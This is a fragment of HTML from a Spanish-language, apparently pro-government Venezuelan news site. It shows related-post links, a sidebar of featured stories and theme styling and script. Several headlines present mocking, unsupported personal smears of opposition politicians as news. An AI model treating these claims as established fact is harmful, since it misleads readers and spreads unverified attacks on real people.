            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69722e7fb3e83" data-td_block_id="td_uid_5_69722e7fb3e83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69722e7fb3e83" data-td_block_id="td_uid_5_69722e7fb3e83"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69722e7fd3b00_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69722e7fd3b00" >
<style>
body .td_uid_8_69722e7fd3b00_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69722e7fd3b00_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-subcat-item a:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69722e7fd3b00_rand .td_quote_on_blocks,
            body .td_uid_8_69722e7fd3b00_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69722e7fd3b00_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69722e7fd3b00_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69722e7fd3b00_rand .block-title > *,
            body .td_uid_8_69722e7fd3b00_rand .td-trending-now-title,
            body .td_uid_8_69722e7fd3b00_rand .td-read-more a,
            body .td_uid_8_69722e7fd3b00_rand .td-weather-information:before,
            body .td_uid_8_69722e7fd3b00_rand .td-weather-week:before,
            body .td_uid_8_69722e7fd3b00_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69722e7fd3b00_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69722e7fd3b00_rand .td-post-category,
            body .td_uid_8_69722e7fd3b00_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69722e7fd3b00_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69722e7fd3b00_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69722e7fd3b00 = new tdBlock();
block_td_uid_8_69722e7fd3b00.id = "td_uid_8_69722e7fd3b00";
block_td_uid_8_69722e7fd3b00.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69722e7fd3b00_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69722e7fd3b00_rand","tdc_css_class_style":"td_uid_8_69722e7fd3b00_rand_style"}';
block_td_uid_8_69722e7fd3b00.td_column_number = "1";
block_td_uid_8_69722e7fd3b00.block_type = "td_block_7";
block_td_uid_8_69722e7fd3b00.post_count = "4";
block_td_uid_8_69722e7fd3b00.found_posts = "13730";
block_td_uid_8_69722e7fd3b00.header_color = "#3ca144";
block_td_uid_8_69722e7fd3b00.ajax_pagination_infinite_stop = "";
block_td_uid_8_69722e7fd3b00.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69722e7fd3b00);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69722e7fd3b00 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69722e7fd4ee7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69722e7fd4ee7" >
<style>
body .td_uid_9_69722e7fd4ee7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69722e7fd4ee7_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-subcat-item a:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69722e7fd4ee7_rand .td_quote_on_blocks,
            body .td_uid_9_69722e7fd4ee7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69722e7fd4ee7_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69722e7fd4ee7_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69722e7fd4ee7_rand .block-title > *,
            body .td_uid_9_69722e7fd4ee7_rand .td-trending-now-title,
            body .td_uid_9_69722e7fd4ee7_rand .td-read-more a,
            body .td_uid_9_69722e7fd4ee7_rand .td-weather-information:before,
            body .td_uid_9_69722e7fd4ee7_rand .td-weather-week:before,
            body .td_uid_9_69722e7fd4ee7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69722e7fd4ee7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69722e7fd4ee7_rand .td-post-category,
            body .td_uid_9_69722e7fd4ee7_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69722e7fd4ee7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

